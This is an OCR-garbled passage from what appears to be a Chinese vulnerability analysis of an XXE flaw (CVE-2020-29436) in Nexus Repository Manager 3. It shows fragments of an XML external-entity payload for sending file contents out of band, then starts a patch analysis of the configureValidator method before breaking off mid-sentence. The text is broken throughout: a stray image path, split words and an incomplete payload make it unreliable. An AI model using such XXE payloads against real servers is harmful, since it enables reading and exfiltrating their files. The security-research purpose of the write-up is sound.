
xml将任何文本字符带出了，包括`\n`、`#`、`<`等文本字符。
payload: ```xml
%dtd; %send; \]>
xxe
dtd：
” > %all;
“`
看下效果：
![](/static/qingy/Nexus_Repository_Manager3_ProXXE
分析(CVE-2020-29436)/img/v2-
98103421b633770daaf419bf9c9cbcfa_b.jpg)
其他带`#`、`<`等字符的文件也都可以。 ## 漏洞分析 既
然configureValidator是新增的方法，而且是一个static方法，
那么在最新版本中大概率就有其他类调用这个方法了来修复
了。在github开源的3.29.0-02代码中搜索configureValidator，
没有搜到任何结果，这个地方就很奇怪了，难道是动态隐式
调用？但是前面configureValidator是一个新增的方法并且是